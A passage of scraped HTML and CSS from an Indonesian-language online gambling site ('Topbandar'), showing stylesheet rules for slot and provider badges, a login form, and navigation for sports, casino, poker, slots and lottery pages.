}

.bg-ttg-active {
  background: url(/assets/img/slots/slots-bg-ttg.png) no-repeat;
}

.bg-playstar-active {
  background: url(/assets/img/slots/slots-bg-playstar.png) no-repeat;
}

.bg-spade-active {
  background: url(/assets/img/slots/slots-bg-spadegaming.png) no-repeat;
}*/
  .slots-bg-container > img {
    position: absolute;
    width: 1920px;
    margin-top: -6px;
    margin-left: -439px;
  }

  .slots-bg-container-popular > img {
      position: absolute;
    width: 1902px;
    margin-top: -146px;
    margin-left: -435px;
    /* background-size: 1000px; */
    height: 1071px;
  }

/*========== Referral Page ===========*/
#referral-landing .hexagon {
  position: relative;
  width: 85%;
  height: 135px;
  background-color: #18171d;
  /*box-shadow: 0 0 10px #727272;*/
  border :1px solid #727272;
}

#referral-landing .hexagon:before,
#referral-landing .hexagon:after {
  content: " ";
  position: absolute;
  border-top: 67px solid transparent;
  border-bottom: 67px solid transparent;
}

#referral-landing .hexagon:before {
  left: 100%;
  border-left: 40px solid #18171d;
  filter: drop-shadow(1px 0 0px #727272);
  -webkit-filter: drop-shadow(1px 0 0px #727272);
  -moz-filter: drop-shadow(1px 0 0px #727272);
  /*filter: drop-shadow(0 0 10px #727272);
  -webkit-filter: drop-shadow(0 0 10px #727272);
  -moz-filter: drop-shadow(0 0 10px #727272);*/
}

/*.hexagon:after {
  left: 85%;
  width: 15%;
  height: 100%;
  background-color: #18171d;
}*/

#referral-landing .hexagon-top{
  height: 120px;
  padding: 0px;
  text-align: left;
  color: white;
}

#referral-landing .max-row {
  width: 100%; 
  margin: 0px;
}

#referral-landing .hexagon-top-wrapper {
  position: absolute; 
  z-index: 100; 
  top: 0px;
}

#referral-landing .hexagon-wrapper {
  width: 100%; 
  position: relative;
}

#referral-landing .hexagon-title {
  color:#0083c1; 
  margin-bottom: 10px; 
  font-size: 18px; 
  font-weight: bold;
}

#referral-landing .hexagon-number {
  color: white; 
  font-size: 28px;
  font-weight: bold;
}

#referral-landing .hexagon-top .max-row .col-sm-2{
  padding-left: 10px; 
  padding-right: 0px;
}

#referral-landing .hexagon-top .max-row .col-sm-10{
  padding-left: 5px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-8{
  padding-left: 15px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-4{
  padding-left: 0px; 
}

#referral-landing hr {
  margin-bottom: 2px; 
  margin-top: 2px;
  background: #fff;
}

#referral-landing .hexagon-icon {
  font-size: 20px;
  padding: 5px;
}

#referral-landing .rounded-box {
  border-radius: 8px;
  height: 370px;
  background-color: #1a1a1a;
  margin-right: 12%;
  margin-left: 12%;
  border-top: 60px solid #727272;
  border-left: 1px solid #727272;
  border-right: 1px solid #727272;
  border-bottom: 1px solid #727272;
}

#referral-landing .rounded-box-top {
  border-radius: 8px;
  height: 370px;
  margin-right: 12%;
  margin-left: 12%;
  color: white;
}

#referral-landing .rounded-box-top-title{
  text-align: center; 
  height: 60px; 
  font-size: 14px; 
  /*line-height: 60px; 
  vertical-align: middle;*/
  padding-top: 8%;
}

#referral-landing .rounded-box-top-content{
  /* height: 248px; */
  padding: 10px;
}

#referral-landing .rounded-box-percentage-table {
  width: 100%;
}

#referral-landing .rounded-box-percentage-table tr {
  border-bottom: 1px solid white;
}

#referral-landing .rounded-box-percentage-table td {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

#referral-landing h1{
  background: #6db3f2;
  background: -moz-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: -webkit-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: linear-gradient(to bottom, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.time-limit {
  cursor: pointer;
}

/*========== Sport Page ===========*/

.img-full {
  width: 100%;
}

.first-img {
      height: 250px;
}

.play-box {
  border: 1px solid #333131;
  height: 35px;
  padding: 6px 0;
}

.content-sport {
  border: 1px solid #333131;
}

.content-sport:hover {
  border: 1px solid #0092b1;
  background-color: #0092b1;
}

.pl-5 {
  padding-left: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.new-ribbon-navbar {
	position: absolute;		
	background-color: #ff0000;
	color: #fff;
	font-size: 8px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 4px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.promo-ribbon-navbar {
	position: absolute;		
	background-color: green;
	color: #fff;
	font-size: 6px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 6px;
  top: 50%;
  transform: translate(-50%, -50%);
}

.svg-sns {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/StreamNSpin.svg);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 25px;
  }

.live-ribbon-navbar {
    position: absolute;		
    border-radius: 4px;
    z-index: 200;
    margin-top: -18px;
    padding: 4px;
    top: -15%;
    left: 50%;
  }
  
  .live-ribbon-navbar img {
      height: 35px; /* Adjust to match other ribbon heights */
      width: auto;
  }
  
  .live-ribbon {
      position: absolute;
      right: 0px;
      margin-top: 4px;
      padding: 3px;
      border-radius: 4px;
      z-index: 200;
  }
  
  .live-ribbon img {
      height: 30px; /* Adjust to match other ribbon heights */
      width: auto;
  }
</style>  <link rel="stylesheet" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aankay/css/style.css?v=9.1">
  <style>
.reg_content select {
  height: calc(3.091rem);
}

.dropdown-menu > li > a {
  display: block;
}

.home-info {
  height: unset;
}

.home-info .col-8 {
  flex: 0 0 69%;
  max-width: 69%;
}

.home-info .col-4 {
  flex: 0 0 31%;
  max-width: 31%;
}

.col-md-left {
  margin: unset !important;
  width: unset !important;
  padding-left: 15px;
}

.col-md-right {
  margin-left: unset !important;
  width: unset !important;
  padding-right: 15px;
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
  border-bottom-color: #3c3c3c;
}

.popover-body {
  color: #fff;
}

.form-control {
  height: calc(3.091rem);
}

.form-control:focus {
  background: #394550;
  color: #fff;
}

.form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

.has-feedback-left .form-control {
  padding-left: 34px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: unset;
  margin-top: -34px;
  width: 34px;
  height: 34px;
}

.modal-backdrop.fade {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.in {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.error.in {
  filter: unset;
  opacity: 0.75;
}

.modal-header .close {
  margin-top: unset;
}
</style>    <style>
    .navbar .nav > li > a {
      position: relative;
      display: inline-block;
      padding: 0px 10px;
      height: 40px;
      line-height: 38px;
    }

    /* Container Floating Icons */
    .floating-container {
        position: fixed;
        display: flex;
        flex-direction: column;
        gap: 15px;
        z-index: 55;
    }

    /* Posisi di Kiri Bawah */
    .floating-left {
        left: 20px;
        bottom: 60px;
    }

    /* Posisi di Kanan Bawah */
    .floating-right {
        right: 20px;
        bottom: 60px;
    }

    /* Style untuk Icon */
    .floating-icon {
        width: 80px;
        color: white;
        /* display: flex; */
        position: relative; /* Tambahkan ini agar tombol X tetap dalam konteksnya */
        display: inline-block;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        font-size: 24px;
        text-decoration: none;
        transition: background 0.3s;
    }

    .floating-icon img {
        display: block;
        border-radius: 5px;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    }

   /* Tombol Close */
   .close-btn {
        width: 18px;
        height: 18px;
        background-color: rgb(124, 124, 124);
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        cursor: pointer;
        font-size: 12px;
        font-weight: bold;
        position: absolute;
        top: -5px;
        right: -5px;
        display: none; /* Sembunyikan secara default */
    }

    /* Tampilkan tombol close saat hover */
    .floating-container a:hover .close-btn {
        display: flex;
    }

    .close-btn:hover {
        background-color: darkred;
    }

  </style>
    <style type="text/css">
  .horizontal-list-wrapper .game-one-half-slot {
    /*display: none;*/
  }

  .horizontal-list-wrapper {
    position: relative;
    z-index: 0;
  }

  .disabled {
    color: gray !important;
  }

  .slot-content {
    overflow-x: hidden;
    height: 800px;
  }

  .slot-content::-webkit-scrollbar {
    width: 0px;
    background: transparent;
  }

  .lazyload {
    width: 100%;
    height: 100%;
  }

  .slots-games {
    position: relative;
  }

  /*promotion-ribbon*/
    .ribbon-wrapper {
      position: absolute;
      width: 100%;
      height: 100%;
      overflow: hidden;
      z-index: 9;
    }
    .ribbon {
      position: absolute;
      background: red;
      transform: rotate(-45deg);
      width: 100%;
      font-size: 12px;
      text-shadow: 2px 2px black;
      box-shadow: 2px 2px black;
    }

    .ribbon.carousel {
      left: -25%;
      top: 20%;
    }

    .game-box-slots .ribbon{
      width: 100%;
      text-align: center;
      top: 10%;
      left: -35%;
      color: white;
      text-transform: uppercase;
    }

    #fishing-game-wrapper .ribbon {
      top: 8%;
    }

    .css-shapes{ 
      position: absolute;
      /* top: 11px; */
      right: 10px;
      margin-top: 12px;
      padding: 3px;
      background-color: #ff0000;
      color: #fff;
      font-size: 8px;
      font-weight: bold;
      text-transform: uppercase;
      border-radius: 4px;
      z-index: 200;
    }
  /*promotion-ribbon*/

  /*new-ribbon*/
    .ribbon-baru {
        position: absolute;
        bottom: 30px;
        left: -5px;
        z-index: 10;
    }
  /*new-ribbon*/

  /*exclusive-ribbon*/
    .exclusive-promo-purple:before {
      content: "";
      position: absolute;
      display: block;
      border-top: 18px solid #923aff;
      border-left: 9px solid transparent;
      border-right: 0px solid transparent;
      left: -9px;
      top: 0;
    }

    .exclusive-promo-purple {
      text-align: center;
      z-index: 1;
      position: absolute;
      left: calc(50% - 41px);
      font-size: 14px;
      background-color: #923aff;
      color: #fff;
      width: 81px;
      border: 0 !important;
      padding-top: 0px;
      top: 0px;
      height: 18px;
    }

    .exclusive-promo-purple:after {
      content: "";
      position: absolute;
      display: block;
      border-top: 18px solid #923aff;
      border-left: 0px solid transparent;
      border-right: 9px solid transparent;
      right: -9px;
      top: 0;
    }

    .game-box-glow-in-purple {
      border: solid 3px #923aff;
      position: absolute;
      height: 84%;
      width: 100%;
      box-shadow: inset 0 0 5px #923aff;
      top: 0;
    }
  /*exclusive-ribbon*/

  /*provider logo css*/
    #slots .game-box-slots:hover .badge-game {
      transform: scale(1.15) rotate(0deg);
    }

    .slots-img-wrap {
        position: relative
    }

    .badge-game {
        position: absolute;
        height: 32px;
        width: 32px;
        border-radius: 0;
        right: 0;
        z-index: 1;
        -webkit-transition: all 500ms ease 0s;
        -moz-transition: all 500ms ease 0s;
        -o-transition: all 500ms ease 0s;
        transition: all 500ms ease 0s;
    }

    .badge-game i {
        display: inline-block;
        background-position: center;
        background-repeat: no-repeat;
        height: 31px;
        width: 32px;
        background-size: 25px;
    }

    .badge-game.ttg {
        /* background: #d61e01 */
    }
    .badge-game.idnslot i {
        /* display: inline-block; */
      background-image: url(/assets/img/icon/provider/idnslot.svg);
      /* background-position: center;
      background-repeat: no-repeat; */
      border-radius: 0 0 0 33px;
      height: 34px;
      width: 33px;
      background-size: 20px;
      background-color: black;
      background-position-x: 9px;
      background-position-y: 3px;
    }

    .badge-game.ttg i {
        background-image: url(/assets/img/icon/provider/logo-ttg.svg);
        background-color: #ff0000;
        border-radius: 0 0 0 33px;
        background-size: 25px;
        height: 34px;
        width: 33px;
        background-position-x: 7px;
        background-position-y: 2px;
    }

    .badge-game.pragmatic i {
        background-image: url(/assets/img/icon/provider/pragmaticPlay.webp?v=1);
        /* height: 37px;
        width: 29px;
        background-size: 54px; */
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-size: 38px;
        background-color: #1c112b;
        margin-left: 0px;
        background-position-x: 2px;
        background-position-y: 0px;

    }

    .badge-game.fatpanda i {
        background-image: url(/assets/img/icon/provider/fatpanda.png?v=1);
        border-radius: 0 0 0 33px;
        height: 28px;
        width: 32px;
        background-size: 19px;
        background-color: #1c112b;
        margin-left: 0px;
        background-position-y: 3px;
        background-position-x: 10px;
    }
    
    .badge-game.slot_mania i {
        background-image: url(/assets/img/icon/provider/new/slot-mania-new-mobile.svg);
        /* height: 37px;
        width: 29px;
        background-size: 54px; */
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-size: 22px;
        background-color: #1c112b;
        margin-left: 0px;
        background-position-x: 7px;
        background-position-y: 7px;

    }

    .badge-game.pgsoft i {
        background-image: url(/assets/img/icon/provider/PgLogo.webp);
        /* border-radius: 0 0 0 33px; */
        height: 36px;
        width: 33px;
        background-size: 36px;
        /* background-color: white; */
        /* margin-top: 3px; */
        /* margin-left: 4px; */
    }

    .badge-game.habanero i {
        background-image: url(/assets/img/icon/provider/habanero.webp?v=1);
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-size: 25px;
        background-position-x: 7px;
        background-position-y: 1px;
        background-color: #ffffff;
    }

    .badge-game.game5g i {
        background-image: url(/assets/img/icon/provider/5GColor.png?v=1);
        border-radius: 0 0 0 33px;
        background-color: black;
        height: 34px;
        width: 33px;
        background-position-x: 9px;
        background-position-y: 5px;
        background-size: 18px;
    }
    
    .badge-game.bigpot i {
        background-image: url(/assets/img/icon/provider/new/bigpot.svg?v=1);
        border-radius: 0 0 0 33px;
        background-color: black;
        height: 34px;
        width: 33px;
        background-position-x: 7px;
        background-position-y: 2px;
        background-size: 25px;
    }
    
    .badge-game.kingmidas i {
        background-image: url(/assets/img/icon/provider/new/KM_GoldIcon.svg?v=1);
        border-radius: 0 0 0 33px;
        background-color: black;
        background-position-x: 5px;
        background-position-y: -3px;
        height: 34px;
        width: 33px;
        background-size: 29px;
    }
    
    .badge-game.dcs i {
        background-image: url(/assets/img/icon/provider/new/ygg.svg?v=1);
        background-color: white;
        border-radius: 0 0 0 33px;
        height: 36px;
        width: 33px;
        background-position-x: 8px;
        background-position-y: 5px;
        background-size: 20px;
    }
    .badge-game.pk i {
        background-image: url(/assets/img/icon/provider/new/pk_color.svg?v=1);
        background-color: white;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 8px;
        background-position-y: 2px;
        background-size: 22px;
    }

    .badge-game.boominggaming i {
        background-image: url(/assets/img/icon/provider/new/boominggaminglogo.webp?v=1);
        background-color: black;
        height: 36px;
        width: 33px;
        background-size: 25px;
        background-position-x: 6px;
        background-position-y: 0px;
        border-radius: 0 0 0 33px;

    }

    .badge-game.marioclub i {
        background-image: url(/assets/img/icon/provider/marioclub.webp);
        background-color: #ffffff;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 8px;
        background-position-y: 5px;
        background-size: 20px;
    }
    
    .badge-game.nsoft i {
        background-image: url(/assets/img/icon/provider/new/nsoft.svg);
        background-color: #ffffff;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 8px;
        background-position-y: 4px;
        background-size: 20px;

    }
    
    .badge-game.fastspin i {
        background-image: url(/assets/img/icon/provider/fs.svg);
        background-color: #ffffff;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 2px;
        background-position-y: -2px;
        background-size: 29px;
    }

   

    .badge-game.playstar i {
        background-image: url(/assets/img/icon/provider/playstar.svg);
        background-color: #3000ff;
        border-radius: 0 0 0 33px;
        background-size: 26px;
        height: 34px;
        width: 33px;
        background-position-x: 5px;
        background-position-y: 0px;
    }

    .badge-game.idnrng {
        background: #e6dbdb12
    }

    .badge-game.idnrng i {
        background-image: url(/assets/img/icon/provider/idnRngIcon.webp);
        background-color: #e6dbdb12;
        height: 32px;
    }

    .badge-game.redtiger {
        /* background: #70080d */
    }

    .badge-game.redtiger i {
        background-image: url(/assets/img/icon/provider/redtiger.webp);
        background-color: #770303;
        border-radius: 0 0 0 33px;
        background-size: 25px;
        height: 34px;
        width: 33px;
        background-position-x: 7px;
        background-position-y: 1px;
    }

    .badge-game.spadegaming {
        /* background: #bf9a62 */
    }

    .badge-game.spadegaming i {
        background-image: url(/assets/img/icon/provider/spadegaming.svg);
        background-color: #c0995d;
         border-radius: 0 0 0 33px;
        background-size: 25px;
        height: 34px;
        width: 33px;
        background-position-x: 7px;
        background-position-y: 1px;
    }

    .badge-game.gmw {
        /* background: #bf9a62 */
    }

    .badge-game.gmw i {
        background-image: url(/assets/img/icon/provider/gmw.svg);
        background-color: #325c9c;
        border-radius: 0 0 0 33px;
        background-size: 26px;
        height: 34px;
        width: 33px;
        background-position-x: 5px;
        background-position-y: 7px;

    }

    .badge-game.microgaming i {
        background-image: url(/assets/img/icon/provider/microgaming.webp?v=1);
        background-color: #26d55d;
        border-radius: 0 0 0 33px;
        background-size: 26px;
        height: 34px;
        width: 33px;
        background-position-x: 5px;
        background-position-y: 0px;
    }
    
    .badge-game.spin_royal i {
        background-image: url(/assets/img/icon/provider/spinroyal-color.webp);
        background-color: #26d55d;
        background-size: 30px;
    }

    .badge-game.gameplay {
        /* background: #a8c52c */
    }

    .badge-game.gameplay i {
        background-image: url(/assets/img/icon/provider/gameplay.svg);
        background-color: #a8c52c;
        border-radius: 0 0 0 33px;
        background-size: 26px;
        height: 34px;
        width: 33px;
        background-position-x: 5px;
        background-position-y: 0px;
    }

    .badge-game.isoftbet i {
        background-image: url(/assets/img/icon/provider/isoftbet.webp);
        height: 33px;
        width: 27px;
        background-size: 26px;
    }

    .badge-game.isb i {
        background-image: url(/assets/img/icon/provider/isoftbet.webp);
        height: 31px;
        width: 32px;
        background-size: 25px;
        background-color: #fcaf17;
        margin-left: 0px;
    }

    .badge-game.sa {
        background: #bf9a5d
    }

    .badge-game.sa i {
        background-image: url(/assets/img/icon/provider/sa.svg);
    }

    .badge-game.cq9 {
        /* background: #e1791d */
    }

    .badge-game.cq9 i {
        background-image: url(/assets/img/icon/provider/cq9-2.webp);
        background-size: 25px;
        background-color: #e1791d;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 5px;
        background-position-y: 8px;
        
    }
    
    .badge-game.mannaplay {
        /* background: #e1791d */
    }

    .badge-game.mannaplay i {
        background-image: url(/assets/img/icon/provider/mannaplay.svg);
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 8px;
        background-position-y: 6px;
        background-size: 21px;
        background-color: #e1791d;
    }
    
    .badge-game.dodogaming {
        background: #000000
    }

    .badge-game.dodogaming i {
        background-image: url(/assets/img/icon/provider/dodogaming.svg);
        height: 31px;
        width: 32px;
        background-size: 25px;
        background-color: #000000;
    }

    .badge-game.simpleplay {
        /* background: #d61e01 */
    }

    .badge-game.simpleplay i {
        background-image: url(/assets/img/icon/provider/simpleplay.svg);
        /* background-size: 20px; */
        background-color: #f4313f;
        /* background-position-x: 8px; */
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 12px;
        background-position-y: 3px;
        background-size: 17px;
    }

    .badge-game.rtg {
        /* background: #d61e01 */
    }

    .badge-game.rtg i {
        background-image: url(/assets/img/icon/provider/rtg.svg);
        background-size: 15px;
        background-color: #a00505;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 13px;
        background-position-y: 3px;
    }

    .badge-game.netent {
        /* background: #77bd1f */
    }

    .badge-game.netent i {
        background-image: url(/assets/img/icon/provider/netent.svg);
        background-size: 18px;
        background-color: #77bd1f;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 9px;
        background-position-y: 3px;
    }

    .badge-game.btg i {
        background-image: url(/assets/img/icon/provider/btg.svg);
        background-size: 18px;
        background-color: #c72923;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 9px;
        background-position-y: 3px;
    }

    .badge-game.nolimitcity i {
        background-image: url(/assets/img/icon/provider/NoLimitCity.svg);
        background-size: 18px;
        background-color: #000000;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 9px;
        background-position-y: 3px;
    }
    
    .badge-game.reevo i {
        background-image: url(/assets/img/icon/provider/reevo.svg);
        background-size: 18px;
        background-color: #ff0000;
        border-radius: 0 0 0 33px;
        background-position-x: 9px;
        background-position-y: 3px;
        height: 32px;
        background-position-y: 4px;
    }
    .badge-game.playtech i {
        background-image: url(/assets/img/icon/provider/playtech.svg);
        background-color: black;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 6px;
        background-position-y: 5px;
        background-size: 23px;
    }
  /*provider logo css*/

</style>  <!--link href="//livestream.media002.akucloud.com/dist/css/livestream.css" rel="stylesheet"-->
</head>

<body class="">
  <div class="fixed-top">
    <div class="header">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 header-cover">
            <!-- navbar -->
            <div class="topmenu underline">
	<!-- <div class="g_right"></div> -->
	<ul class="list-unstyled list-inline float-right">
					<li><a href="https://taranepublishing.com/password/reset">Lupa Kata Sandi ?</a></li>
		
		
					
			<li><a target="_blank" href="https://taranepublishing.com/contact-us"><i class="fa fa-phone fa-flip-horizontal"></i>Hubungi Kami</a></li>
		
		<li id="lang-menu" class="dropdown">
			<a data-toggle="dropdown" class="dropdown-toggle" href="#">
				<span id="lang-header"><i class="fa fa-globe"></i>Bahasa</span><b class="caret"></b>
			</a>
			<ul class="dropdown-menu dropdown-menu-right region">
				<li><a href="https://taranepublishing.com/language/en" lang="en-US"><i class="ico_en"></i>English</a></li>
				<li><a href="https://taranepublishing.com/language/id" lang="id-ID"><i class="ico_id"></i>Bahasa</a></li>
				<li><a href="https://taranepublishing.com/language/vn" lang="vi-VN"><i class="ico_vi"></i>Tiếng Việt</a></li>
			</ul>
		</li>

				
				<li class="">
			<a target="_blank" href="https://form.6mbr.com/redirect?enc=uwO8ET%2BNIWm3hx2Q6pm3asHEeWwFmO%2FJ0juXV3XTbCeNVYfZiVUKzhXoTwwx8yWJl8tnBdkI&lang=id">
				<i class="fa fa-exclamation-triangle"></i><span style="color:#f0ad4e">Pengaduan Customer</span>
			</a>
		</li>
	</ul>
</div>            <!-- / navbar -->
            <div class="hdcontent">
              <div class="logo" alt="Topbandar : Pengeluaran Macau 4D Toto Hari Ini dan Slot777">
                                <a title="Topbandar : Pengeluaran Macau 4D Toto Hari Ini dan Slot777" href="https://taranepublishing.com"></a>
                              </div>

                            <!-- header login -->
              <div class="login-panel float-right">
	<form method="post" action="https://taranepublishing.com/login" id="formLoginHeader" autocomplete="OFF">
		<input type="text" id="txtUserName" name="username" tabindex="1" autocomplete="on" title="Username" class="input-login" placeholder="Username" />
		<input type="password" id="txtLoginPassword" name="password" tabindex="2" title="Kata Sandi" style="padding-right:27px;" class="input-login" placeholder="Kata Sandi" />
		<span class="fas fa-eye toggle-password" id="showPassword" style="position:absolute;color:grey;cursor:pointer;padding: 10px 15px 3px 5px;margin-left: -26px;"></span>

		<!-- <i class="fas fa-eye fa-lg form-control-feedback toogleeyelogin" id="toogleeyelogin" style="position: absolute;margin-left:-44px;color:grey;cursor:pointer;"></i> -->

		<!--<input type="text" id="txtInvalidation" name="captcha" tabindex="3" title="Validation" class="verify-login" maxlength="4" placeholder="Validation" />
		<img alt="Verify Code" id="captcha-login" src="https://taranepublishing.com/captcha/login?i1ALc0eW" class="verify-img pointer" />
		<img alt="Refresh Code" id="re-captcha-login" src="https://taranepublishing.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" /-->
		<input type="submit" id="btnLogin" name="Submit" tabindex="3" value="Masuk" class="btn-login btn btn-primary" />
		<a class="btn-login btn btn-success" id="btn-register" href="https://taranepublishing.com/register" tabindex="4">Daftar</a>
	</form>
</div>

              <!-- / header login -->
                          </div>
          </div>
        </div>
      </div>
    </div>

    <!-- navbar -->
    <div class="navbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ul class="nav nav-pills">
					
					<li id="li-home" class="sub" data-page="home"><a href="https://taranepublishing.com" id="home" class=" text-uppercase" style="font-size: 13px;">Beranda</a></li>

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 23%;"> 
									<span>BARU</span>
								</div>
																						<div class="promo-ribbon-navbar" style="left: 72%;"> 
									<span>promo</span>
								</div>
													
						
						<a  href="https://taranepublishing.com/sportsbook"  class=" text-uppercase time-limit" style="font-size: 13px;">
							Sports
						</a>
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="padding: 4px; left: 50%;"> 
									<span>BARU</span>
								</div>
																											

						<a  href="https://taranepublishing.com/casino"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Live Casino
						</a>
						
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://taranepublishing.com/idnpoker"  class=" text-uppercase  time-limit" style="font-size: 13px;">
														IDNPoker
						</a>
					</li>
					
										<li>
																												<div class="promo-ribbon-navbar" style="left: 50%;"> 
									<span>promo</span>
								</div>
													
						<a  href="https://taranepublishing.com/slots"  class="current
 text-uppercase time-limit" style="font-size: 13px;">

							Slots
						</a>
					</li>
					
										<li>
						<a href="https://taranepublishing.com/streamnspin" class=" text-uppercase time-limit" style="font-size: 13px;">
							Stream N Spin
						</a>
						<div class="live-ribbon-navbar" style="  padding: 4px; left: 23%"> 
							<img src="https://taranepublishing.com/assets/img/lobby-icon/Live_Tag_SNS_Provider_Icon_Button.gif" alt="LIVE" loading="lazy">
						</div>
					</li>
					 

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://taranepublishing.com/idnlive"  class=" text-uppercase time-limit" style="font-size: 13px;">
						
							IDNLIVE
						</a>
					</li>
					
					

    										
						<li>
																																<div class="promo-ribbon-navbar" style="left: 50%;"> 
										<span>promo</span>
									</div>
																						<a  href="https://taranepublishing.com/arcadeGames"  class=" text-uppercase time-limit" style="font-size: 13px;">
								Arcade
							</a>
						</li>
										
					

										<li>
																																
						<a  href="https://taranepublishing.com/tableGames"  class=" text-uppercase time-limit" style="font-size: 13px;">

							TABLE
						</a>
					</li>
					
										<li>
																										
						<a  href="https://taranepublishing.com/idnraffle"  class=" text-uppercase time-limit" style="font-size: 13px;">
							IDNRaffle
						</a>
					</li>
					
					

					<!-- 					<li>
													<a  href="https://taranepublishing.com/mmbolatangkas"  class=" text-uppercase time-limit">
						
							MM Bolatangkas
						</a>
					</li>
					 -->

					
											<li>
																								<div class="new-ribbon-navbar" style="  padding: 4px;left: 23%"> 
										<span>BARU</span>
									</div>
																									<div class="promo-ribbon-navbar" style="left: 70%;"> 
										<span>promo</span>
									</div>
																					
							
																<a  href="https://taranepublishing.com/lottery"   class=" text-uppercase time-limit" style="font-size: 13px;">
							
								Lottery
							</a>
						</li>
					
					<li id="li-promotion"><a href="https://taranepublishing.com/promotion" id="promotion" class=" text-uppercase" style="font-size: 13px;">Promosi</a></li>

											<li id="li-referral"><a href="https://taranepublishing.com/referrals" id="referral-landing" class=" text-uppercase" style="font-size: 13px;">Referral</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>    <!-- / navbar -->
  </div>

  <!-- running text -->
  <div class="msg-wrapper" style="font-size: 11px;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="msg clearfix">
					<label class="text-center text-uppercase">Info Terbaru:</label>
					<div class="marquee-wrapper" style="float: right;">
						<div class="marquee">Selamat Datang Di Topbandar,  Situs Games Online Terpercaya. Harap Deposit Sesuai dengan Atas Nama Rekening yang Terdaftar ! Khusus Member Baru Daftar yang Transfer Dana menggunakan mesin gesek TUNAI (EDC) akan diproses dalam 1x24 Jam !
</div>
					</div>
				</div>    
			</div>
		</div>
	</div>
</div>  <!-- / running text -->

  <!-- breadcrumb -->
  <div class="container">
	<div class="row">
		<div class="col-sm-12">
						<div class="breadcrumb">
				<ol>
																			<li>
							<a href="https://taranepublishing.com/dashboard">Beranda</a> <i class="fa fa-angle-right"></i>
						</li>
																									<li>Slots</li>
																	</div>
			        
		</div>
	</div>
</div>  <!-- / breadcrumb -->

  <!-- main content -->
  <div class="main ">
    <div class="container ">
      <div class="row">
        <div class="col-sm-12 content-all">
          <div id="content">
      <div class="slots-bg-container">
      <img src="">
     </div>
  
  <div class="game-title-wrapper">
    <div class="category-title">
        <h1>Topbandar : Pengeluaran Macau 4D Toto Hari Ini dan Slot777 Slots</h1>
    </div>
  </div>

  
    <section id="slots">
      <div class="col-sm-3 slot-sidebar">
    <ul class="nav menu slot-sidebar-nav">
        <li>
            <div class="search-input">
                <input type="text" class="form-control" placeholder="Cari game" id="search" onkeyup="gameSearch(this)" />
            </div>
        </li>

        <li>
            <a 
                class="btn-provider popular-bg " 
                href="https://taranepublishing.com/slots"
                id="sortCategory" 
                data-sort="popular"
                data-id="popular"
                data-logo="popular"
            >
                <i class="icon-popular"></i> Game Populer
            </a>
        </li>

                                                            


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/IDNSlot"
                    
                    id="sortCategory" 
                    data-id = "81"
                    data-logo = "idnslot"
                    disabled=""
                >
                    <i class="svg-idnslot"></i>IDN
                </a>
            </li>
                                


                        <li>
                                <div class="live-ribbon">
                    <img src="https://taranepublishing.com/assets/img/lobby-icon/Live_Tag_SNS_Provider_Icon_Button.gif" alt="LIVE" loading="lazy">
                </div>
                
                                
